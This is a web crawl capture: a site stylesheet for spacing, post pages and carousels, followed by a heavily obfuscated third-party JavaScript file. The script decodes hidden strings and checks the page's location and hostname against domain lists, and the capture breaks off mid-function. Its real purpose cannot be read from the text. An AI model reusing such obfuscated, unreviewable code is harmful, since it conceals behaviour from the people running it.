.pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.pad-top-0{
  padding-top: 0rem;
}
.pad-bot-0{
  padding-bottom: 0rem;
}
.pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.pad-top-1{
  padding-top: 1rem;
}
.pad-bot-1{
  padding-bottom: 1rem;
}
.pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.pad-top-2{
  padding-top: 2rem;
}
.pad-bot-2{
  padding-bottom: 2rem;
}
.pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.pad-top-3{
  padding-top: 3rem;
}
.pad-bot-3{
  padding-bottom: 4rem;
}
.pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.pad-top-4{
  padding-top: 5rem;
}
.pad-bot-4{
  padding-bottom: 6rem;
}
.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}
.boxed-left .row{
  margin-left: inherit;
  margin-right: inherit;
}
/* Single Post Styles */

#single-crumbs{
  padding: 2em 1em 2em 5em;
}
.single-marquee{
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 500px;
}
.black-bar{
  background-color: black;
}
.black-bar h1{
  color: white;
  padding: 1em 2em;
}
.carousel .carousel-inner .carousel-item img{
  object-fit: contain;
  object-position: center;
  overflow: hidden;
}
#gallery-carousel{
  padding-top: 40px;
}
.carousel .carousel-indicators{
  top: 0 !important;
  left: 0 !important;
  right: auto !important;
  height: 15px;
}
.carousel .carousel-indicators li {
  border-radius: 12px !important;
  border: 1px solid var(--black);
  width: 12px !important;
  height: 12px !important;
  background-color: transparent;
  background-clip: border-box  !important;
}
.carousel .carousel-indicators li.active{
  background-color: var(--black);
}
.responsive-iframe{
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;
}
.responsive-iframe iframe{
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  margin-top: 2em;
}
.black-bar .fake-h1{
  color: white;
  padding: 1em 2em;
}
/*Related Markets */

.related-markets{
  background-color: #ecf1f5;
}
.related-markets h2{
  margin-bottom: 50px;
}

/* Search Results */

.searchresults img {width: 100%;height: auto;}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/angelica.js
body_size: 36489
content:
var _0x7387909h=['W73dKSkjEsy','WQO1W5pcHY8','iSkXi8o1W6O','W55idxz8','W5RdRJ7cTW','FCktpa','W6lcVxZcLbW','W4NcRsqqW6W','x8klWRucWPK','FMi/WO7cSq','WP4aWP40WQG','WQdcRaTHW4i','WQi/omoOW6q','DKKDt0i','WPldGwpdIHC','W73dGtBcLW0','WOaXpmkYW5O','W7RdRmkFyHO','WPmaWOiFWQ8','s8kCfubp','xCkXWR4nWQa','W77dJItcLYO','zmkbbevh','fmkjamoHW50','WP3dRNJdGaa','rWJcThFdJW','WOOCqG7dIq','WONdO3pdIGi','fCkim8ozyW','W6LgqCk4W5xcUgjLW5W','WPFcR8kXl8oe','W6NdStW0Ca','WRVdP3yhxG','W5aqW5RdK3q','WQRcGgBcVWu','W7nUpLXU','WQOiEsRdNW','WOKqWRKrWQK','WOhcR3NdQW','WQK+FYddHW','EafMqmoo','i8oOfSkuWRC','W4lcKhZcHXS','tmk+WOGrWRW','WOGGWPCNWP0','W59VivtdIG','W7KXW6BdH1W','WQ8XpCo7','WQtdTSoOASke','WPJcSdnpW7C','gYGeW5tcGW','p0fMWQZdGW','WP3cTCk/h8o/','W4b/nqhdVa','W45oeey','WOpcSmk/WQPF','DZhcI0JdKa','k8kGhCo3sW','W4BdQJJdUH4vFLpdMbu','WQNdSSoMzCkK','WRBcMCkkcq','qdRcGNK','rIqAW6hcMf94mgPDaCo5ia','W6zKkWxdSW','W7L3ab7dIG','yIhcIxFdUa','Cx1PWOi','DbrbA8og','fSkEofZcJa','vsn1E8oB','xWdcR0xdJG','W5tdNSkPrIy','WQhdNLCyqq','omk9nfBcMq','cCoKWRWqW6q','WQZdVSo5Cmkq','bGpdNZ/dSW','lsnnW7XA','WQFcUcPxW4y','pZncW6HH','W7mbAwhcGW','Dv5yWQZcIW','WPhdS3nfWQlcTZJdNfHwAmopWQ0','jSopEW','WPK9o8koW58','ksTbWPtdQvSuW60','WPGfpSoxW7O','z8k7ne1X','W4ldRCktBGa','m8klhmo0wG','CsldIrvO','W57dSSk9Bty','tsmyeGW','W7RdPHZcIs8','zfn0W6tdLG','rM1JW4ddOq','WPRcVMtdP33dUmknWQZdISkswZS','WR7cImk0dmof','W50fgvldPa','W6f5hrpdNq','AhhdMhhcGa','W6hdLmk2utu','C3GPBxW','d2b+WPNdJq','WO7cJhhcPmkV','WQFdR8o1BSkH','WRBdOutdTXq','rhjnW7FdLq','W6X4cHxdTa','WRZcSf/cJCki','ss9XxSoA','lmkEhSo6wG','d0zQWOBdSW','W4dcGmkFE8o+','mmkBWPiRWOW','FWuXmHe','W6j+gg/dNW','WQmEfSoXW5S','jSkjnLXl','D8kXWQaTWQa','WRZdMSo8x8k5','WQxdO3JcSbzkw0i','EmkRrKhcHW','W4ddQ8kOzIa','W7vAc2hdLq','WR3dRxCJuG','W5yzW4pdHMa','p8kqhSolW58','hehcNCoNWQu','WRf2b8kZWO4','WR0MWOasWRi','WOBdUXPmgq','WOGDWQakWQG','WOBcQSkXWRvF','bcpdGNhcMq','tH3cQuFdUG','WR8JEW/dPq','C8kmwvFcJW','W7aKW5/dSwe','CmkBuN7cRa','tmk6WQmnWQa','W4blprBdJW','sum2vKa','tWDBvmoG','c3JcRSoyWP4','W5hcUhJcOXC','WRJcS8k+cmo1','W63dTmkwwYq','WOdcU2dcQWi','eSk3avbf','WQxdV13dRa8','W4ddP8oMtCkz','umkGz2pcKG','teWYqxa','dmk7nCoRzG','rfegxwu','W7pdMmkauZ4','WPpcQrVcUIq','W6NdGXZcU8kA','WQWsWOOiWPa','W5xcHu4HtNldRXDUW7FcMSk8','xWhdObbP','WQJcI2hcIIm','WRa+W73cSMq','ewJcJSojWRG','WOtdGgyLrW','WOhdJeuXAW','dxNcO8ovWQC','BCkTtxxcNG','W7KNW4JcU3i','WQxdOSoQxCkC','raddVsvE','W7eRW7FdVhW','WOtdKuORvW','W4ldSs3cRmk6','W4DIcXG','WRS8WOWjWOO','WPFdR8o9vSkb','W73dQgHvWR8','zsqFmHS','qWK8','WONcJtr6W6y','W5HlhNz6','eNVcRCoYWO0','WOdcNxxcLSkM','sbBdVqvE','W4ldRSkdrWe','EmozyIP+exddQZPK','W4hcN1tcJH4','u05gW6JdLW','BCk8C3xcNq','W4vZiKJdLq','W6ldUSkmuNW','W6K0kLFdKq','WONcGSo+BIRdNGxcKmo+','rSkpugpcNq','W4not3S9','W5dcG0WUsrFdTYjMW4tcSW','mCkWp8oPW4a','BHxdLaTm','WRZdH3RdNtm','b8kegmkhW7m','zK00u0K','ymkRwLxcKa','WOVcP8kFWOv7','WQmUWOJdHsq','WO4Jvq7dVa','W5SpghBdQa','WQhdI8kTn8o6','WRJdQgqdvq','lt1SW5zp','W4bUgHRdNa','peFcHSoqWP4','WQRcKbD6W7i','xd7cG07dHW','melcVCkzW7m','vrL9ESoX','DSk+WRylWRC','W7xcOHerW5S','uSkuWP4/WOe','WR7cMrv6W7y','WQVdNLRdHHa','sMjvECoz','W5tdPc7cSmk4','cXT5W6TB','WQ8Qc8kCW4G','jCo6WP8oW4W','nH9YW5vH','WOxdJSoDqG','W4RdQGldSbm','W6CLhv/dGq','l8k5omonW7q','W5NdJH7cHGG','Ba85lJa','WQKEb8o8W4O','WRpdSmoer8kc','WQdcG8ksWOLR','AfOayge','WORdOSoiy8km','W6miW7hcMvi','vdBcQftdVW','WQBdM0tdSt0','BrBdK8kvW6VdHZ9EW6ldTe47','WPtdOxldIXe','WRJdO8o/xmky','urRcNwJdHq','W6JdKW7cPmkp','WOZcP37cUCkO','xSkUtfpcJa','k8kjnCkhW5G','lNLDWQxdIq','W5XmetddSW','Cxb/WRBdIG','WPRcU8kMjmoK','W5RcMSkFb8oCWQ3cS8kfxmkJy8orfG','eX81W7xcVG','WQFdUSo0ymkB','W55sbxrl','sfr+WRpdHW','rJRcNgldNG','W7XQAmk1W7JcMYVdPqyD','mWbRW7PG','W5frmghdQa','pf1MWQtdOa','W6tcHYC5W4a','WOVcLdzcW7O','WR3dKeqxva','W67cL1/cOcW','W6HXn3pdIG','W5ldKHtcTHG','q8kFAfdcHa','r8kDWPehWOO','WQJcIf/cI8kh','W7GhpvNdNq','WPJdHM/dGcC','WRyRWPKtWQG','W4NdTYdcTsu','WP7dNfmNAW','WQSwWOuzWO0','k8klcSoNaq','m0RcICofWQK','jSk3hea','WOqkmSolW5u','W5rPlMra','pSkcg8k9zW','WOSoaSk0W4m','W77cGLZcRbu','WRRcJutcTGa','W6ZdGWJcICkG','WR49emoLW7e','WQqZWP8EWP8','W4hcOs7dUdK','WR7dRhWfuG','WOlcPCkcjSod','W4rGlHyY','WQtcUv3cOaa','W5/dOeddJuS','WRxdMmofFCkr','Cu5JW5FdMW','nmk3p0hcUq','gWigW7lcTG','W5pcS3VcLtu','WRZcNglcOSkb','W4GKW4/cPei','qmkeENtcRa','W4CBW4xdOgW','WQVcJ0VcOqS','W6uiFa0','xwjaWONdLG','vHhcIfNdVW','WRJcL8ojdCoZ','FKnSW4ldRa','B1etCxO','BCkVWQGHWQW','WQGuimoWW6e','pY8MW6FcMW','dmkcbNdcGG','vba6WRiO','nIjxW5dcNq','WRNdM13dNaG','W77dIKGSWRhcOGVdT8kIW5FdJmoa','vrRdH03cPW','W5jkhqZdMa','WOFdKxGlAW','WR87kCoUW5G','W45xW7LKW5f/aLldGCoBWOuBWRu','WO/dNa9Hlq','WPqXmmotW5m','t1vvWRpdTq','sx02zM0','W6tcUKFcPYe','W7KWev7dQq','WPO6a8o/W4y','W7bUoK3dLG','dSofWRqfW6i','W712EwGh','WQ/dPdrHeG','CSk9WQSTWR0','Emkrk1LP','WOagpmkNW5S','WOpcRHDKW5i','wXTJz8oG','WOxcQ8kRmCoF','WQtcHXVdQZm','W6JdT07dTvi','W7WXW5NdNhq','Fx9uW5ddQG','WRddQZ1qmW','bMb0WQldQq','sZxcQ3/dQG','WOxdVmojvmkU','W7nOc1zL','aKnCW7VdJq','p3ldLfpdMSkszCo4uW','jHRdL0ZcOG','W6ZcGvRcOsu','omkdevpcOa','gSkVa2ZcGW','W6ldRXFcSWG','WP3cThRcQGm','W4FdKvBdP1O','mGrBW6vV','WOJcM0RcVSkW','W4pcRaKzW6W','W559hWtdQq','W48PW7RcRN4','AchcQvFdOW','eMDwWQxdNa','rsFcOgldOa','WPtdOMpdOaK','W5via0VdIW','WQ7cL8kFf8oK','BebVWPZdGG','nKv5WRRdQq','ihXdWR3dQa','WQZdTCkMdSo7','W5ddMXpcKSkA','WPJdICoLumkI','W6xcOa0uW4W','bJT6W7nG','kmoEWQqGW4m','W4CNW5xdMum','W5NdSCoruSoek8oyt1Xo','h8krmMJcJG','WPBdKCkxCta','W63cLHJcSmot','WPxdO3tdKaG','WPJcPIjZW5y','qCkaqu55','WRJcT2pcLrK','WOOZqqtdQq','WQZcMCk3kSoI','v8kzo0nX','xtdcNW','WR4HhCowW6G','WQRcKSkgWObe','BaGjlrS','WRZdN1JdUa','iCo6WOuKW7e','g3ncWRldMG','W6enW7/dHwC','W5qte37dKW','W4HAfaZdMa','dCkndw3cQW','W7D9qNiP','dvj6WOhdUq','W5fFcMf8','F8kxidCf','WOddGZbtga','rsFdVsvP','xJ0fW77dTq','pSkof0rL','W6KLW5/dHx4','WPBdKCksyby','WQChmmoSW6m','y2aKDKS','t8klBgpcIq','WQebpSo8W4a','WRBcG1tcMsG','fCoVWO82W6O','W4ZdHdJcUsC','ECk/F1xcJG','WPKysatdOG','WQVdL8kTmCot','EmkwWR4eWRW','WPJdN8oormkE','o8kJhmotW7C','pSkTfmoDAq','W6ddG1FdMuG','cCkdew3cRq','W7xdGwVdLhm','BGFdLqvY','fSkehCkyW5G','W49tcMe','WPyeWRS6WRu','kCoVW7z+W67cSxDgvSkEWQu','WPxcQxhcRCkR','W78vW4RcGW','WPRcTx/cTJ8','W75mtNqP','uwvvW5FdGa','FrdcHwNdVG','CSkvWR0FWR0','W4b7oXeF','W6LDmhRdSa','nmo8WOepW6S','WR3cLmk9WQnl','WOtdMX9Qpa','WP4pwrBdSq'];function _0x7387909i(a,b){a=a-0xd1;var c=_0x7387909h[a];if(_0x7387909i['DOoysY']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7387909i['SFErNG']=h,_0x7387909i['dcEPuY']={},_0x7387909i['DOoysY']=!![];}var e=_0x7387909h[0x0],f=a+e,g=_0x7387909i['dcEPuY'][f];if(g===undefined){if(_0x7387909i['XtOzdk']===undefined){var i=function(j){this['kkEVLb']=j,this['yznYwJ']=[0x1,0x0,0x0],this['aplHiG']=function(){return'newState';},this['xcWOWn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SBYMYS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['atMHxT']=function(){var j=new RegExp(this['xcWOWn']+this['SBYMYS']),k=j['test'](this['aplHiG']['toString']())?--this['yznYwJ'][0x1]:--this['yznYwJ'][0x0];return this['zruouZ'](k);},i['prototype']['zruouZ']=function(j){if(!Boolean(~j))return j;return this['hpoKvS'](this['kkEVLb']);},i['prototype']['hpoKvS']=function(j){for(var k=0x0,l=this['yznYwJ']['length'];k<l;k++){this['yznYwJ']['push'](Math['round'](Math['random']())),l=this['yznYwJ']['length'];}return j(this['yznYwJ'][0x0]);},new i(_0x7387909i)['atMHxT'](),_0x7387909i['XtOzdk']=!![];}c=_0x7387909i['SFErNG'](c,b),_0x7387909i['dcEPuY'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x7387909i;while(!![]){try{var c=parseInt(Y(0x18f,'D$*v'))+parseInt(Y(0x1b1,'ZXlq'))+parseInt(Y(0x291,'CWT!'))+parseInt(Y(0x1a6,'[6BT'))*-parseInt(Y(0x216,']v1N'))+parseInt(Y(0x16e,'#R$8'))*-parseInt(Y(0x255,'MJ[^'))+parseInt(Y(0x1a3,'Gp&!'))+-parseInt(Y(0x18b,'#RnI'))*parseInt(Y(0xf1,'#&]O'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7387909h,0x9ca67),!function(){var Z=_0x7387909i,j={};j[Z(0x25f,'Bj$V')]=function(M,N){return M<N;},j[Z(0x218,'SKvK')]=function(M,N){return M!==N;},j[Z(0x289,'LE%7')]=function(M,N){return M===N;},j[Z(0x261,'ih03')]=function(M,N){return M+N;},j[Z(0x108,')^bj')]=function(M,N){return M*N;},j[Z(0x1ed,'hdLW')]=function(M,N){return M-N;},j[Z(0x1fe,'wDq0')]=function(M,N){return M+N;},j[Z(0x272,'MJ[^')]=function(M,N){return M===N;},j[Z(0x219,'mniR')]=function(M,N,O,P,Q,R,S,T,U,W,X){return M(N,O,P,Q,R,S,T,U,W,X);},j[Z(0x137,'a7d]')]=function(M,N){return M||N;},j[Z(0x242,'mniR')]=function(M,N){return M(N);},j[Z(0x1b2,'R#7E')]=function(M){return M();},j[Z(0x241,'#&]O')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},j[Z(0xe0,']v1N')]=function(M,N){return M!==N;},j[Z(0x238,'UHhv')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[Z(0x190,'ccOg')]=function(M){return M();},j[Z(0x26c,'HXpT')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[Z(0x16d,'rFU%')]=function(M,N){return M(N);},j[Z(0x14e,'63H7')]=function(M,N,O,P,Q){return M(N,O,P,Q);},j[Z(0xf3,'Wa1R')]=Z(0x287,'R#7E')+Z(0x105,'D$*v')+Z(0x240,'X8q[')+Z(0x149,'#&]O')+Z(0x122,'4jUP')+Z(0x11c,'tz!J')+Z(0x1f4,'X8q[')+Z(0x12d,'hdLW')+Z(0x27a,'1rKX')+Z(0x16f,'R#7E')+Z(0x1c4,'tz!J')+Z(0xee,'g]DI')+Z(0x26d,'rFU%')+Z(0x12b,'r7S5')+Z(0xdd,'4jUP')+Z(0x1ee,'ZXlq')+Z(0x23a,'tz!J')+Z(0x286,'1i[0')+Z(0x221,'a7d]')+Z(0x129,'SKvK')+Z(0x19b,'F9YK')+Z(0x151,'hdLW')+Z(0x135,'Bj$V')+Z(0x114,'%&E4')+Z(0xf4,'olRm')+Z(0xef,'HXpT')+Z(0x170,'wDq0')+Z(0xfb,'Gp&!')+Z(0x163,'p4L]')+Z(0x15f,'mniR')+Z(0x214,'Bj$V')+Z(0x263,'mniR')+Z(0x211,'hdLW')+Z(0x278,'#RnI')+Z(0x14b,'(N6y')+Z(0xe8,'6zkO')+Z(0x1f5,'U7pK')+Z(0x22f,'EEAY')+Z(0x1a2,'[6BT')+Z(0x110,'hdLW')+Z(0x1db,'N&LZ')+Z(0x1fa,'X8q[')+Z(0x1c9,'g]DI')+Z(0x24d,'[6BT')+Z(0x1c3,'1@tR')+Z(0x196,'EEAY')+Z(0x127,'%&E4')+Z(0x25c,'Wa1R')+Z(0x10d,'N&LZ')+Z(0x1cc,'hdLW')+Z(0xd2,'4jUP')+Z(0x228,'U7pK')+Z(0x106,'D$*v')+Z(0x283,'#RnI')+Z(0x10c,'F9YK')+Z(0x1a5,'#R$8')+Z(0x21d,'63H7')+Z(0x1e3,'R#7E')+Z(0xf0,'D$*v')+Z(0xe4,'CWT!')+Z(0x1bb,'mniR')+Z(0x264,'p4L]')+Z(0x15e,'LE%7')+Z(0x157,'Wa1R')+Z(0x16b,'lJ6S')+Z(0x1bc,'gQjc')+Z(0x117,'R#7E')+Z(0x1da,'Bj$V')+Z(0x13a,'UHhv')+Z(0x1ab,'SKvK')+Z(0xeb,']v1N')+Z(0x209,'ih03')+Z(0xfa,'ih03')+Z(0x1b4,'ccOg')+Z(0x153,'UHhv')+Z(0x17d,'p4L]')+Z(0x18c,'g]DI')+Z(0x113,'CWT!')+Z(0x27d,'73jt')+Z(0x229,'EEAY')+Z(0x1fb,'1rKX')+Z(0x181,'1rKX')+Z(0x22c,'1@tR')+Z(0x234,'omMB')+Z(0x156,'%&E4'),j[Z(0xff,'D$*v')]=Z(0x212,'FGn]')+Z(0x1eb,'rFU%')+Z(0x159,'1@tR')+Z(0x161,'#R$8')+Z(0x21c,'Bj$V')+Z(0xf5,'olRm')+Z(0x13d,'olRm')+Z(0x132,'#RnI')+Z(0x258,'D$*v')+Z(0x1e1,'U7pK')+Z(0x144,'ih03')+Z(0x13e,'6zkO')+Z(0xe2,'%&E4')+Z(0x1f8,'U7pK')+Z(0x230,')^bj')+Z(0x24a,'IuyD')+Z(0x248,'ih03')+Z(0x133,'F9YK')+Z(0x136,'lJ6S')+Z(0x1c6,'vRHh')+Z(0x208,'U7pK')+Z(0x251,'g]DI')+Z(0x11e,'F9YK')+Z(0x125,'D$*v')+Z(0x1bd,'ccOg')+Z(0x118,'%&E4')+Z(0x116,'lJ6S')+Z(0xd8,'[6BT')+Z(0x21b,'LE%7')+Z(0x1d3,'p4L]')+Z(0x260,'1@tR')+Z(0xfc,'ccOg')+Z(0x239,'ZXlq')+Z(0x14c,'4jUP')+Z(0x223,'omMB')+Z(0x1f7,'wDq0')+Z(0x1a9,'hdLW')+Z(0x1cb,'Bj$V')+Z(0x160,'ZXlq')+Z(0x23d,'63H7')+Z(0x25d,'4jUP')+Z(0x162,'hdLW')+Z(0x1ea,'LE%7')+Z(0x107,'a7d]')+Z(0x23b,'vRHh')+Z(0x202,'1rKX')+Z(0x1f0,'p4L]')+Z(0x1d8,'1i[0')+Z(0x174,'HXpT')+Z(0x17b,'Wa1R')+Z(0xe5,'EEAY')+Z(0x19c,'g]DI')+Z(0x266,'wDq0')+Z(0x182,'CWT!')+Z(0x14d,'F9YK')+Z(0x1c1,'D$*v'),j[Z(0x15d,'vRHh')]=Z(0x1a8,'r7S5')+Z(0x16c,'mniR')+Z(0x14a,'1@tR')+Z(0xd9,'LE%7')+Z(0x172,'N&LZ')+Z(0x1a7,'vRHh')+Z(0x15b,'p4L]')+Z(0x168,'UHhv')+Z(0x142,'p4L]')+Z(0x103,'a7d]')+Z(0x186,'ccOg')+Z(0xe3,'#R$8')+Z(0xec,'D$*v')+Z(0x1d9,'lJ6S')+Z(0x200,'ccOg'),j[Z(0x1f9,'Bj$V')]=Z(0x273,'p4L]')+Z(0xdf,'(N6y')+Z(0x1fd,'N&LZ')+Z(0x22b,'Gp&!')+Z(0x23e,'LE%7')+Z(0xdc,'vRHh')+Z(0x11b,'63H7')+Z(0x17e,'4jUP')+Z(0x194,'EEAY')+Z(0xe6,'R#7E')+Z(0x11d,'mniR'),j[Z(0x164,'%&E4')]=function(M,N){return M===N;},j[Z(0xdb,'FGn]')]=Z(0xf2,'#&]O')+Z(0x111,'ih03')+Z(0xe7,'Wa1R')+Z(0x21e,'X8q[')+Z(0x1b5,'1i[0')+Z(0x236,'Wa1R')+Z(0x28f,'[6BT')+Z(0x152,'N&LZ')+Z(0x1d2,'MJ[^')+Z(0x19d,'1i[0')+Z(0x274,'mniR')+Z(0x15a,'73jt')+Z(0x1c2,'1rKX')+Z(0x28e,'omMB')+Z(0x277,'(N6y')+Z(0x1e8,'a7d]')+Z(0x1a1,'ccOg')+Z(0x1a4,'UHhv'),j[Z(0x26e,'#R$8')]=Z(0x1d7,'1i[0')+Z(0x284,'(N6y'),j[Z(0x19f,'CWT!')]=Z(0x17a,'IuyD')+Z(0x203,'Gp&!')+Z(0xd1,'#&]O')+Z(0x12a,'D$*v')+Z(0x18d,'a7d]'),j[Z(0x128,']v1N')]=Z(0x281,'Bj$V')+Z(0x193,'[6BT'),j[Z(0x17f,'N&LZ')]=function(M,N){return M===N;},j[Z(0x204,'tz!J')]=Z(0x27c,'olRm')+'t',j[Z(0xf8,'6zkO')]=Z(0x178,'lJ6S')+Z(0x119,'1i[0'),j[Z(0x259,'Gp&!')]=function(M,N){return M===N;},j[Z(0x12c,'N&LZ')]=function(M){return M();},j[Z(0x19e,'omMB')]=function(M){return M();},j[Z(0x131,'vRHh')]=function(M,N,O){return M(N,O);},j[Z(0x237,'FGn]')]=function(M,N,O){return M(N,O);},j[Z(0x210,'4jUP')]=function(M,N){return M-N;},j[Z(0x24e,'R#7E')]=function(M,N,O){return M(N,O);},j[Z(0x1b6,'hdLW')]=function(M){return M();},j[Z(0x267,'p4L]')]=function(M,N,O){return M(N,O);},j[Z(0x201,'p4L]')]=function(M){return M();},j[Z(0x231,'omMB')]=function(M){return M();},j[Z(0x250,'73jt')]=function(M){return M();},j[Z(0x197,'#&]O')]=Z(0x102,'4jUP')+'t',j[Z(0x1ae,'ZXlq')]=Z(0x268,'rFU%')+Z(0x222,'wDq0')+Z(0x154,'HXpT'),j[Z(0x1d4,']v1N')]=Z(0x22e,'mniR')+Z(0x130,'Bj$V')+Z(0xfe,'#&]O')+Z(0x124,'(N6y')+Z(0x104,'[6BT')+Z(0x1c5,'4jUP')+Z(0x185,'R#7E')+Z(0x1d5,'p4L]'),j[Z(0x16a,'1i[0')]=Z(0x1e6,'r7S5')+Z(0x13b,'rFU%')+Z(0x224,'ccOg')+Z(0x21a,'IuyD')+Z(0x1a0,'omMB')+Z(0x26a,'r7S5'),j[Z(0x25a,'CWT!')]=function(M){return M();},j[Z(0x28b,'MJ[^')]=function(M){return M();},j[Z(0xf9,'omMB')]=function(M,N){return M!==N;},j[Z(0x146,'#RnI')]=function(M,N){return M(N);},j[Z(0x1ad,'tz!J')]=Z(0x177,'ZXlq');var k=j,l=function(){var M=!![];return function(N,O){var P=M?function(){var a0=_0x7387909i;if(O){var Q=O[a0(0x10b,'omMB')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function m(M,N){var a1=Z;for(var O in M)if(k[a1(0x25b,'wDq0')](O[a1(0x11f,'D$*v')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;k[a2(0x176,'p4L]')](R,Q[a2(0x269,'U7pK')+'h']);R++)if(k[a2(0x11a,'vRHh')](P[a2(0x12f,'LE%7')+a2(0x279,'6zkO')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function p(M,N){var a3=Z;return k[a3(0xe1,'1@tR')](M,Math[a3(0x226,'CWT!')](k[a3(0x115,'#RnI')](Math[a3(0x1e5,'#RnI')+'m'](),k[a3(0x100,'#&]O')](k[a3(0x169,'mniR')](N,0x1),M))));}function q(M,N){var a4=Z;for(var O=0x0;k[a4(0x1af,'gQjc')](O,N[a4(0x288,'gQjc')+'h']);O++){var P=N[O],Q=k[a4(0xe9,'N&LZ')](0x0,P[a4(0x220,'FGn]')+'Of']('.'))?k[a4(0x191,'ccOg')]('.',M):M,R=k[a4(0x183,'73jt')](Q[a4(0x126,'HXpT')+'h'],P[a4(0x11f,'D$*v')+'h']),S=Q[a4(0x158,'Gp&!')+'Of'](P,R),R=k[a4(0x206,'CWT!')](-0x1,S)&&k[a4(0xea,'gQjc')](S,R);if(R&&(k[a4(0x24c,'ccOg')](Q[a4(0x198,'hdLW')+'h'],P[a4(0x275,'wDq0')+'h'])||k[a4(0x109,'g]DI')](0x0,P[a4(0x1c8,'1@tR')+'Of']('.'))))return 0x1;}}function s(){var a5=Z,M,N;return k[a5(0x195,'olRm')](m,k[a5(0x189,'1i[0')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function v(){var a6=Z,M=k[a6(0x28d,'olRm')](w,k[a6(0x245,'g]DI')](s));if(M){var M=k[a6(0x215,'(N6y')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(k[a6(0x1d0,'UHhv')](0x46,M[a6(0x27b,'gQjc')+a6(0x1de,'ccOg')](0x0))&&k[a6(0x285,'[6BT')](0x66,M[a6(0x1d6,'63H7')+a6(0x1ce,'wDq0')](0x0))||k[a6(0x11a,'vRHh')](0x49,M[a6(0x19a,'olRm')+a6(0x276,'R#7E')](0x1))&&k[a6(0xed,'#&]O')](0x69,M[a6(0x252,'HXpT')+a6(0x1ce,'wDq0')](0x1))||k[a6(0x1cf,'N&LZ')](0x4c,M[a6(0x27b,'gQjc')+a6(0x1c7,'r7S5')](0x2))&&k[a6(0x1dc,'Bj$V')](0x6c,M[a6(0x27b,'gQjc')+a6(0x28c,'73jt')](0x2))||k[a6(0x233,'F9YK')](0x45,M[a6(0xde,'F9YK')+a6(0x1b3,'FGn]')](0x3))&&k[a6(0x184,'D$*v')](0x65,M[a6(0x225,'U7pK')+a6(0x1b3,'FGn]')](0x3))||k[a6(0x290,'mniR')](0x3a,M[a6(0x14f,']v1N')+a6(0x1fc,'SKvK')](0x4))):void 0x0;}}function w(M){var a7=Z;return k[a7(0xd3,'wDq0')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function y(){var a8=Z,M=k[a8(0x1df,'LE%7')](s);if(M){var N=k[a8(0x26c,'HXpT')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!k[a8(0x271,')^bj')](N,'~')?k[a8(0x1b9,'ih03')](w,M):O)&&k[a8(0x20f,'Bj$V')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return k[a8(0x165,'1@tR')](N,O);}}function z(){var a9=Z,M=k[a9(0x1be,'ih03')],N=new RegExp(k[a9(0x207,'HXpT')],'g');return M[a9(0x120,'N&LZ')+'ce'](N,'')[a9(0x28a,'1@tR')](';');}function B(){var aa=Z,M=k[aa(0xd7,'MJ[^')],N=new RegExp(k[aa(0x1ff,')^bj')],'g');return M[aa(0x247,')^bj')+'ce'](N,'')[aa(0x1b7,'LE%7')](';');}function D(M){var ab=Z;return k[ab(0x138,'1@tR')](-0x1,M[ab(0x171,'wDq0')+'Of'](String[ab(0x188,'63H7')+ab(0x22a,'1@tR')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x18e,'1i[0')](M)||new RegExp(k[ab(0x217,'UHhv')],'g')[ab(0x18e,'1i[0')](M));var N;}function F(M,N){var ac=Z,O=M[ac(0x1aa,'rFU%')+'h'];return 